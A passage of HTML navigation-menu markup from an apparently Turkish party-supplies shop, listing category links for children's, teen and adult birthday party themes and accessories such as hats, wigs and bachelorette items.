<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/unicorn-premium" title="Unicorn Premium ">Unicorn Premium </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/frozen-karlar-ulkesi-2" title="Frozen Karlar Ülkesi 2">Frozen Karlar Ülkesi 2</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/deniz-kizi-ve-arkadaslari-partisi" title="Deniz Kızı Partisi">Deniz Kızı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ananas-flamingo-ve-arkadaslari" title="Ananas , Flamingo ve Arkadaşları">Ananas , Flamingo ve Arkadaşları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/lol-bebek" title="Lol Bebek">Lol Bebek</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bal-arisi-1373" title="Bal Arısı">Bal Arısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ugur-bocegi-partisi" title="Uğur Böceği Partisi">Uğur Böceği Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tinkerbell-fairies-magic-parti" title="Tinkerbell Fairies Magic Parti">Tinkerbell Fairies Magic Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/carousel-partisi" title="Carousel Partisi">Carousel Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/neseli-safari-partisi" title="Neşeli Safari Partisi">Neşeli Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-prensesi-partisi" title="Kar Prensesi Partisi">Kar Prensesi Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zarif-kugu" title="Zarif Kuğu">Zarif Kuğu</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/disney-prensesleri" title="Disney Prensesleri">Disney Prensesleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-3" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi-1250" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paw-patrol-partisi" title="Paw Patrol Partisi">Paw Patrol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojiler" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi-partisi-1" title="Gökkuşağı Partisi">Gökkuşağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kucuk-sefler" title="Küçük Şefler ">Küçük Şefler </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fusya-piriltili-kelebekler-partisi" title="Kelebekler Partisi">Kelebekler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hello-kitty-1" title="Hello Kitty">Hello Kitty</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-kiz" title="Korsan Kız">Korsan Kız</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mickey-arti-malzemeleri" title="Mickey Parti Malzemeleri">Mickey Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/minnie-mouse-parti-malzemeleri-burada" title="Minnie Mouse Partisi">Minnie Mouse Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ciftlik-partisi" title="Çiftlik Evi Partisi">Çiftlik Evi Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-woodland-pembe-parti" title="Happy Woodland Pembe Parti">Happy Woodland Pembe Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masha-ve-koca-ayi-partisi" title="Masha ve Koca Ayı Partisi">Masha ve Koca Ayı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-kis-partisi" title="Kardan Adam Kış Partisi">Kardan Adam Kış Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-safari-partisi-1221" title="Mini Safari Partisi">Mini Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/minnie-gold-parti" title="Minnie Gold Parti">Minnie Gold Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-balina" title="Pembe Balina">Pembe Balina</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/superhero-girl-parti" title="Superhero Girl Parti">Superhero Girl Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi-1" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/prenses-sofia-partisi-1" title="Prenses Sofia Partisi">Prenses Sofia Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-boyama-partisi" title="Renkli Boyama Partisi ">Renkli Boyama Partisi </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/safari-partisi" title="Safari Partisi">Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sirk-partisi" title="Sirk Partisi">Sirk Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/my-little-pony-rainbow" title="My Little Pony Rainbow">My Little Pony Rainbow</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cupcake" title="Tatlı Cupcake">Tatlı Cupcake</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/moana-parti" title="Moana Parti">Moana Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/panda-partisi" title="Panda Partisi">Panda Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ugur-bocegi-partisi-2" title="Uğur Böceği Partisi">Uğur Böceği Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/winx-powerment-parti" title="Winx Powerment Parti">Winx Powerment Parti</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kiz-cocuk-dogum-gunu-partileri" title="KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/erkek-cocuk-dogum-gunu-partileri" title="ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ">ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-parti-setleri" title="Erkek Parti Setleri">Erkek Parti Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dinozor-parti-malzemeleri" title="Dinozorland">Dinozorland</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fanatik-basketbol" title="Fanatik Basketbol">Fanatik Basketbol</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/futbol-partisi" title="Futbol Partisi">Futbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/okyanus-partisi" title="Okyanus Partisi">Okyanus Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/uzay-partisi" title="Uzay Partisi">Uzay Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ucaklar-partisi" title="Uçaklar Partisi">Uçaklar Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/insaat-partisi" title="İnşaat Partisi">İnşaat Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/trenlerim-partisi" title="Trenlerim Partisi">Trenlerim Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konsol-oyunlari-partisi" title="Konsol Oyunları Partisi">Konsol Oyunları Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tamirci-partisi-1376" title="Tamirci Partisi">Tamirci Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/neseli-safari-partisi-1378" title="Neşeli Safari Partisi">Neşeli Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kopek-baligi-partisi" title="Köpek Balığı Partisi">Köpek Balığı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mavi-balinalar" title="Mavi Balinalar">Mavi Balinalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kozmik-galaksi" title="Kozmik Galaksi">Kozmik Galaksi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojiler-partisi" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-kaka-emoji-partisi" title="Eğlenceli Emoji Partisi">Eğlenceli Emoji Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bal-arisi-1374" title="Bal Arısı">Bal Arısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-1168" title="Işıltılı Balonlar ">Işıltılı Balonlar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paw-patrol-partisi-1338" title="Paw Patrol Partisi">Paw Patrol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rafadan-tayfa" title="Rafadan Tayfa">Rafadan Tayfa</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/arabalar-cars-partisi" title="Arabalar - Cars Partisi">Arabalar - Cars Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sirk-zamani" title="Sirk Zamanı">Sirk Zamanı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/one-little-star-erkek-partisi" title="One Little Star Erkek Partisi">One Little Star Erkek Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/avengers-kaptan-amerika-partisi" title="Avengers Kaptan Amerika Partisi">Avengers Kaptan Amerika Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-1" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cilgin-bilim-adami-partisi" title="Çılgın Bilim Adamı Partisi">Çılgın Bilim Adamı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-dinozorlar-parti-malzemeleri" title="Renkli Dinozorlar">Renkli Dinozorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ciftlik-evi-1" title="Çiftlik Evi">Çiftlik Evi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/itfaiye-partisi" title="İtfaiye Partisi">İtfaiye Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-partisi" title="Kardan Adam Partisi">Kardan Adam Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-partisi" title="Korku Partisi">Korku Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-haritasi" title="Korsan Haritası">Korsan Haritası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kucuk-sef-mutfakta" title="Küçük Şef Mutfakta">Küçük Şef Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kovboy-partisi" title="Kovboy Partisi">Kovboy Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-safari-partisi1" title="Mini Safari Partisi">Mini Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mickey-mouse-parti-malzemeleri" title="Mickey Mouse Parti Malzemeleri">Mickey Mouse Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fenerbahce-parti-malzemeleri" title="Fenerbahçe Parti Malzemeleri">Fenerbahçe Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/besiktas-parti-malzemeleri" title="Beşiktaş Parti Malzemeleri">Beşiktaş Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/galatasaray-parti-malzemeleri" title="Galatasaray Parti Malzemeleri">Galatasaray Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pj-masks" title="PJ Masks ">PJ Masks </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-boyama-partileri" title="Renkli Boyama Partileri">Renkli Boyama Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/safari-macerasi" title="Safari Macerası">Safari Macerası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/star-wars-heroes" title="Star Wars ">Star Wars </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/batman-kisiye-ozel-dogum-gunu" title="Batman Partisi">Batman Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-woodland-mavi-parti-1" title="Happy Woodland Mavi Parti">Happy Woodland Mavi Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/polis-partisi" title="Polis Partisi">Polis Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevimli-korsan-partisi" title="Sevimli Korsan Partisi">Sevimli Korsan Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/spiderman-parti-malzemeleri" title="Spiderman Partisi">Spiderman Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/superman-partisi" title="Superman Partisi">Superman Partisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/erkek-cocuk-dogum-gunu-partileri" title="ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/genc-dogum-gunu-partileri" title="GENÇ DOĞUM GÜNÜ PARTİLERİ">GENÇ DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mezuniyet-partisi" title="Mezuniyet Partisi">Mezuniyet Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/18-yas-partileri" title="18 Yaş Partileri">18 Yaş Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/flamingo-yaz-partisi" title="Flamingo Yaz Partisi">Flamingo Yaz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/isiltili-balonlar" title="Işıltılı Balonlar ">Işıltılı Balonlar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi-1252" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konsol-oyunlari-partisi-1259" title="Konsol Oyunları Partisi">Konsol Oyunları Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cicekler-premium" title="Çiçekler Premium">Çiçekler Premium</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paris-parti" title="Paris Parti ">Paris Parti </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/genc-sefler-mutfakta" title="Genç Şefler Mutfakta">Genç Şefler Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-kaka-partisi" title="Gülen Kaka Partisi">Gülen Kaka Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kediler-partisi" title="Kediler Partisi">Kediler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kovboy-denim-partisi" title="Kovboy Denim Partisi">Kovboy Denim Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fanatik-basketbol-1" title="Fanatik Basketbol Partisi">Fanatik Basketbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/futbol-parti-malzemeleri" title="Futbol Partisi">Futbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi" title="Gökkuşağı">Gökkuşağı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-2" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cup-cake-partisi" title="Tatlı Cup Cake Partisi">Tatlı Cup Cake Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dans-eden-muzik-notalari-1" title="Dans Eden Müzik Notaları">Dans Eden Müzik Notaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-partisi-3" title="Korsan Partisi">Korsan Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-at-partisi" title="Pembe At Partisi">Pembe At Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari-kirmizi-parti-temasi" title="Sarı Kırmızı Parti Teması">Sarı Kırmızı Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari-lacivert-parti-temasi" title="Sarı Lacivert Parti Teması">Sarı Lacivert Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-beyaz-parti-temasi" title="Siyah Beyaz Parti Teması">Siyah Beyaz Parti Teması</a></li>
<li class="fl">
<a id="tumunu_gor" href="/genc-dogum-gunu-partileri" title="GENÇ DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/dogum-gunu-parti-temalari" title="DOĞUM GÜNÜ PARTİ TEMALARI">DOĞUM GÜNÜ PARTİ TEMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-paketleri" title="HAZIR PARTİ PAKETLERİ">HAZIR PARTİ PAKETLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-malzemeleri-yeni" title="PARTİ MALZEMELERİ YENİ">PARTİ MALZEMELERİ YENİ</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dogum-gunu-parti-temalari" title="DOĞUM GÜNÜ PARTİ TEMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/yetiskin-partileri-1385" data-id="1385" title="Yetişkin Parti">Yetişkin Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/yetiskin-partileri-1385" data-id="1385" title="Yetişkin Parti">Yetişkin Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/yetiskin-dogum-gunu-partileri" title="YETİŞKİN DOĞUM GÜNÜ PARTİLERİ">YETİŞKİN DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/30-yas-partisi" title="30 Yaş Partisi">30 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/40-yas-partisi" title="40 Yaş Partisi">40 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/50-yas-partisi" title="50 Yaş Partisi">50 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/60-yas-partisi" title="60 Yaş Partisi">60 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/18-yas-parti-malzemeleri" title="18 Yaş Parti Malzemeleri">18 Yaş Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler-1362" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cicekler-premium-1365" title="Çiçekler Premium">Çiçekler Premium</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/70-yas-partisi" title="70 Yaş Partisi">70 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/80-yas-partisi" title="80 Yaş Partisi">80 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/iyi-ki-dogdun-gold-tema" title="İyi Ki Doğdun Gold Tema">İyi Ki Doğdun Gold Tema</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/iyi-ki-dogdun-gumus-tema" title="İyi ki Doğdun Gümüş Tema">İyi ki Doğdun Gümüş Tema</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-partisi" title="Işıltılı Balonlar Partisi">Işıltılı Balonlar Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ananas-ve-flamingo-yaz-partisi" title="Ananas ve Flamingo Yaz Partisi">Ananas ve Flamingo Yaz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojini-goster-partisi" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pineapple-gold-parti" title="Pineapple Gold Parti">Pineapple Gold Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/black-white-parti-malzemeleri" title="Black & White Parti">Black & White Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sanat-partileri" title="Renkli Boyama Partileri">Renkli Boyama Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/black-gold-partisi" title="Black & Gold Partisi">Black & Gold Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/denim-kovboy-partisi" title="Denim - Kovboy Partisi">Denim - Kovboy Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sefler-mutfakta" title="Şefler Mutfakta">Şefler Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-birthday-to-you" title="Happy Birthday to You">Happy Birthday to You</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dans-eden-muzik-notalari-3" title="Dans Eden Müzik Notaları">Dans Eden Müzik Notaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-4" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi-2" title="Gökkuşağı">Gökkuşağı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalplerin-partisi-1" title="Kalplerin Partisi">Kalplerin Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi-2" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cupcake-1" title="Tatlı Cupcake">Tatlı Cupcake</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sik-cemberler-2" title="Şık Çemberler">Şık Çemberler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yetiskin-dogum-gunu-partileri" title="YETİŞKİN DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/buyuklere-eglence" title="BÜYÜKLERE EĞLENCE ">BÜYÜKLERE EĞLENCE </a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-gozlukleri-1504" title="Parti Gözlükleri">Parti Gözlükleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-maskeleri" title="Parti Maskeleri">Parti Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-peruklari" title="Parti Perukları">Parti Perukları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-parti-sapkalari-ve-taclari" title="Yetişkin Parti Şapkaları ve Taçları">Yetişkin Parti Şapkaları ve Taçları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-susleri-2" title="Doğum Günü Süsleri">Doğum Günü Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-parti-aksesuarlari" title="Yetişkin Parti Aksesuarları">Yetişkin Parti Aksesuarları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/buyuklere-eglence" title="BÜYÜKLERE EĞLENCE " class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/bekarliga-veda-partisi" title="BEKARLIĞA VEDA PARTİLERİ">BEKARLIĞA VEDA PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bekarliga-veda-temalari" title="Bekarlığa Veda Temaları">Bekarlığa Veda Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/selfie-cubuklari" title="Selfie Çubukları">Selfie Çubukları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tac-rozet-ve-gozlukler" title="Taç , Rozet ve Gözlükler">Taç , Rozet ve Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-folyo-balonlar-1" title="Kalp Folyo Balonlar">Kalp Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-konfeti" title="Kalp Konfeti">Kalp Konfeti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kina-malzemeleri" title="Kına Malzemeleri">Kına Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/susleme-dekor" title="Süsleme-Dekor">Süsleme-Dekor</a></li>
<li class="fl">
<a id="tumunu_gor" href="/bekarliga-veda-partisi" title="BEKARLIĞA VEDA PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/parti-malzemeleri" data-id="296" title="Parti Malzemeleri">Parti Malzemeleri</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/parti-malzemeleri" data-id="296" title="Parti Malzemeleri">Parti Malzemeleri</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/gozlukler-sapkalar-peruklar" title="GÖZLÜKLER - ŞAPKALAR - PERUKLAR">GÖZLÜKLER - ŞAPKALAR - PERUKLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gozlukler" title="Gözlükler">Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar-1508" title="Peruklar">Peruklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapka-tac-asa-1" title="Şapka - Taç - Asa">Şapka - Taç - Asa</a></li>
<li class="fl">
<a id="tumunu_gor" href="/gozlukler-sapkalar-peruklar" title="GÖZLÜKLER - ŞAPKALAR - PERUKLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
